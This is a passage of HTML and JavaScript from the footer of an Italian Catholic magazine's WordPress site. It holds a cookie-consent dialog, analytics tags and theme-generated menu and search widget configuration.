									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Sempre abilitato</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">ACCETTA E SALVA</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script async src="https://radar.cedexis.com/1/11475/radar.js"></script>
<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5G2MLJ" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 696e380535e81
    -->

    <script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/rivistacattolica.it\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"a5da6ef277","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://rivistacattolica.it/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.8" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://rivistacattolica.it/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.3" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" src="https://rivistacattolica.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://rivistacattolica.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://rivistacattolica.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://rivistacattolica.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://rivistacattolica.it/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://rivistacattolica.it/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdbSearch-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_9';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_22';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_22');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","text_color":"#ffffff","tds_menu_active1-text_color_h":"#ccb12e","f_elem_font_family":"297","tds_menu_active1-line_height":"0","sub_text_color":"#2c5b13","f_sub_elem_font_family":"297","f_sub_elem_font_weight":"600","f_sub_elem_font_size":"14","tds_menu_sub_active1-sub_text_color_h":"#dd9933","f_elem_font_size":"16","f_elem_font_weight":"600","block_type":"tdb_header_menu","menu_id":"","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","elem_padd":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_22","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style","context":""}';

                        
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_27';
                tdbSearchItem.blockAtts = '{"toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_size":"","show_cat":"","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"","all_modules_space":"20","tdicon":"td-icon-magnifier-big-long-line","toggle_horiz_align":"content-horiz-right","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","show_form":"yes","image_height":"eyJwb3J0cmFpdCI6IjEzMCJ9","modules_on_row":"","form_width":"eyJhbGwiOiI0MDAiLCJwb3J0cmFpdCI6IjMwMCJ9","form_bg":"#f4f4f4","results_bg":"#f4f4f4","title_txt":"#034200","title_txt_hover":"#dd9933","form_border":"0","btn_bg":"rgba(255,255,255,0)","btn_bg_h":"rgba(255,255,255,0)","btn_tdicon":"tdc-font-typcn tdc-font-typcn-chevron-right","btn_icon_align":"4","btn_icon_space":"10","btn_icon_pos":"after","f_toggle_txt_font_family":"297","f_input_font_family":"297","f_placeholder_font_family":"297","f_btn_font_family":"297","f_results_msg_font_family":"297","f_title_font_family":"fs_7","f_cat_font_family":"297","f_meta_font_family":"297","f_ex_font_family":"297","f_btn_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_btn_font_weight":"600","input_border":"0 0 1px 0","arrow_color":"#f4f4f4","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMifQ==","f_meta_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTEifQ==","f_results_msg_font_style":"normal","f_results_msg_font_transform":"","f_results_msg_font_weight":"600","f_results_msg_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","results_border":"0","modules_gap":"5","btn_radius":"0 0 2px 0","input_border_color":"#000000","input_bg":"rgba(255,255,255,0)","input_color":"#034200","f_input_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_input_font_weight":"600","icon_size":"eyJhbGwiOjIwLCJwb3J0cmFpdCI6IjE1In0=","inline":"yes","f_meta_font_style":"","f_cat_font_weight":"400","btn_text":"Cerca","float_block":"yes","image_width":"30","art_title":"0 0 10px","modules_category":"image","results_limit":"4","meta_padding":"0px 10px ","modules_extra_cat":"hide","results_msg_color":"#034200","all_underline_color":"","author_txt":"#1e73be","author_txt_hover":"#dd9933","f_title_font_weight":"700","f_meta_font_weight":"400","results_msg_color_h":"#dd9933","cat_bg":"#034200","cat_bg_hover":"#dd9933","icon_color":"#ffffff","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","form_offset":"","form_offset_left":"","form_content_width":"","form_padding":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_aria_label":"Search","btn_icon_size":"","btn_margin":"","btn_padding":"","btn_border":"","results_padding":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","placeholder_color":"","placeholder_opacity":"0","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_27","tdc_css_class":"tdi_27","tdc_css_class_style":"tdi_27_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_27');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_28';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_28');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"814","align_horiz":"content-horiz-right","sep_tdicon":"td-icon-vertical-line","sep_icon_align":"1","tds_menu_active1-line_height":"0","text_color":"#ffffff","sep_color":"#ffffff","tdc_css":"eyJhbGwiOnsicGFkZGluZy1yaWdodCI6IjEwIiwiZGlzcGxheSI6IiJ9fQ==","tds_menu_active1-text_color_h":"#ccb12e","f_elem_font_family":"297","elem_padd":"0 8px","float_right":"yes","inline":"yes","show_subcat":"yes","show_mega":"yes","show_mega_cats":"yes","block_type":"tdb_header_menu","mob_load":"","separator":"","width":"","more":"","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_icon_size":"","sep_icon_space":"","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_size":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info 